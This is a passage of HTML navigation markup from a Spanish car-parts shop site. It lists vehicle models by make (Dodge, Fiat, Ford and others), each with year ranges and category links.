  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1223-sandero-08-11" title="SANDERO (08-11)">SANDERO (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2504-sandero-2-12-16" title="SANDERO 2 (12-16)">SANDERO 2 (12-16)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2604-dodge" title="DODGE">DODGE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2604"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2604">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2607-caliber" title="CALIBER">CALIBER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2607"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2607">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2605-caliber-06-12" title="CALIBER (06-12)">CALIBER (06-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2608-charger" title="CHARGER">CHARGER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2608"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2608">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2606-charger-lx-11-15" title="CHARGER LX (11-15)">CHARGER LX (11-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2840-charger-15-" title="CHARGER (15-)">CHARGER (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2622-ram" title="RAM">RAM</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2622"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2622">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2623-ram-94-01" title="RAM (94-01)">RAM (94-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2624-ram-02-06" title="RAM (02-06)">RAM (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2625-ram-06-08" title="RAM (06-08)">RAM (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2626-ram-09-11" title="RAM (09-11)">RAM (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2842-ram-19-24" title="RAM (19-24)">RAM (19-24)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/476-fiat" title="FIAT">FIAT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar476"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar476">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2117-500" title="500">500</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2117"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2117">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/557-500-07-15" title="500 (07-15)">500 (07-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2118-500l-12-17" title="500L (12-17)">500L (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2505-500x-14-18" title="500X (14-18)">500X (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2119-bravo" title="BRAVO">BRAVO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2119"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2119">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1626-bravo-brava-95-01" title="BRAVO / BRAVA (95-01)">BRAVO / BRAVA (95-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1018-bravo-06-14" title="BRAVO (06-14)">BRAVO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2120-cinquecento" title="CINQUECENTO">CINQUECENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2120"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2120">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1103-cinquecento-91-98" title="CINQUECENTO (91-98)">CINQUECENTO (91-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2121-coupe" title="COUPÈ">COUPÈ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2121"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2121">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1104-coupe-94-00" title="COUPE (94-00)">COUPE (94-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1638-croma" title="CROMA">CROMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1638"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1638">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1623-croma-91-96" title="CROMA (91-96)">CROMA (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1624-croma-05-08" title="CROMA (05-08)">CROMA (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1625-croma-08-" title="CROMA (08-)">CROMA (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1649-doblo" title="DOBLÓ">DOBLÓ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1649"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1649">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2506-doblo-01-05" title="DOBLÓ (01-05)">DOBLÓ (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1621-doblo-05-10" title="DOBLÓ (05-10)">DOBLÓ (05-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1622-doblo-10-15" title="DOBLÓ (10-15)">DOBLÓ (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1647-ducato" title="DUCATO">DUCATO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1647"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1647">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1619-ducato-90-94" title="DUCATO (90-94)">DUCATO (90-94)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/571-ducato-94-06" title="DUCATO (94-06)">DUCATO (94-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1620-ducato-06-14" title="DUCATO (06-14)">DUCATO (06-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1643-fiorino" title="FIORINO">FIORINO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1643"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1643">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1616-fiorino-86-88" title="FIORINO (86-88)">FIORINO (86-88)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1617-fiorino-91-96" title="FIORINO (91-96)">FIORINO (91-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1618-fiorino-08-16" title="FIORINO (08-16)">FIORINO (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2598-freemont" title="FREEMONT">FREEMONT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2598"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2598">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2599-freemont-11-16" title="FREEMONT (11-16)">FREEMONT (11-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/480-grande-punto" title="GRANDE PUNTO">GRANDE PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar480"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar480">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/485-grande-punto-05-09" title="GRANDE PUNTO (05-09)">GRANDE PUNTO (05-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2614-grande-punto-2-08-11" title="GRANDE PUNTO 2 (08-11)">GRANDE PUNTO 2 (08-11)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2122-idea" title="IDEA">IDEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2122"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2122">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1614-idea-04-08" title="IDEA (04-08)">IDEA (04-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2123-linea" title="LINEA">LINEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2123"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2123">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1615-linea-07-12" title="LINEA (07-12)">LINEA (07-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2124-marea" title="MAREA">MAREA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2124"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2124">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1613-marea-96-01" title="MAREA (96-01)">MAREA (96-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1639-multipla" title="MULTIPLA">MULTIPLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1639"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1639">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1610-multipla-98-04" title="MULTIPLA (98-04)">MULTIPLA (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1611-multipla-04-06" title="MULTIPLA (04-06)">MULTIPLA (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1612-multipla-06-" title="MULTIPLA (06-)">MULTIPLA (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1646-palio" title="PALIO">PALIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1646"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1646">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1607-palio-97-01" title="PALIO (97-01)">PALIO (97-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1608-palio-01-05" title="PALIO (01-05)">PALIO (01-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1609-palio-05-16" title="PALIO (05-16)">PALIO (05-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1650-panda" title="PANDA">PANDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1650"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1650">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1605-panda-89-03" title="PANDA (89-03)">PANDA (89-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1606-panda-03-11" title="PANDA (03-11)">PANDA (03-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1886-panda-12-" title="PANDA (12-)">PANDA (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2125-punto" title="PUNTO">PUNTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/481-punto-93-99" title="PUNTO (93-99)">PUNTO (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/483-punto-99-03" title="PUNTO (99-03)">PUNTO (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1744-punto-03-05" title="PUNTO (03-05)">PUNTO (03-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1604-punto-evo-09-11" title="PUNTO EVO (09-11)">PUNTO EVO (09-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1887-punto-12-" title="PUNTO (12-)">PUNTO (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2126-qubo" title="QUBO">QUBO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2126"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2126">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1603-qubo-08-20" title="QUBO (08-20)">QUBO (08-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2127-regata-ritmo" title="REGATA / RITMO">REGATA / RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2127"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2127">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1602-regata-ritmo-82-89" title="REGATA / RITMO (82-89)">REGATA / RITMO (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1644-scudo" title="SCUDO">SCUDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1644"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1644">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1599-scudo-95-03" title="SCUDO (95-03)">SCUDO (95-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1600-scudo-04-07" title="SCUDO (04-07)">SCUDO (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1601-scudo-07-16" title="SCUDO (07-16)">SCUDO (07-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2128-sedici" title="SEDICI">SEDICI</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2128"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2128">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1598-sedici-06-" title="SEDICI (06-)">SEDICI (06-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2129-seicento" title="SEICENTO">SEICENTO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2129"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2129">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1020-seicento-98-01" title="SEICENTO (98-01)">SEICENTO (98-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2130-stilo" title="STILO">STILO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2130"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2130">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/477-stilo-01-08" title="STILO (01-08)">STILO (01-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2131-tempra" title="TEMPRA">TEMPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2131"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2131">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1597-tempra-90-96" title="TEMPRA (90-96)">TEMPRA (90-96)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1645-tipo" title="TIPO">TIPO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1645"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1645">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1595-tipo-i-88-93" title="TIPO I (88-93)">TIPO I (88-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1596-tipo-ii-93-95" title="TIPO II (93-95)">TIPO II (93-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2529-tipo-iii-aega-16-20" title="TIPO III AEGA (16-20)">TIPO III AEGA (16-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1648-ulysse" title="ULYSSE">ULYSSE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1648"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1648">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1593-ulysse-94-98" title="ULYSSE (94-98)">ULYSSE (94-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1594-ulysse-98-02" title="ULYSSE (98-02)">ULYSSE (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2132-uno" title="UNO">UNO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2132"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2132">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/664-uno-83-93" title="UNO (83-93)">UNO (83-93)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/21-ford" title="FORD">FORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar21"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar21">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2135-b-max" title="B-MAX">B-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2135"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2135">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1888-b-max-12-" title="B-MAX (12-)">B-MAX (12-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1731-c-max" title="C-MAX">C-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1731"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1731">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1585-c-max-03-07" title="C-MAX (03-07)">C-MAX (03-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1586-c-max-07-10" title="C-MAX (07-10)">C-MAX (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1889-c-max-10-15" title="C-MAX (10-15)">C-MAX (10-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2507-c-max-15-" title="C-MAX (15-)">C-MAX (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2133-cougar" title="COUGAR">COUGAR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2133"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2133">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/618-cougar-98-02" title="COUGAR (98-02)">COUGAR (98-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2134-courier" title="COURIER">COURIER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2134"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2134">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1589-courier-91-02" title="COURIER (91-02)">COURIER (91-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2136-ecosport" title="ECOSPORT">ECOSPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2136"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2136">
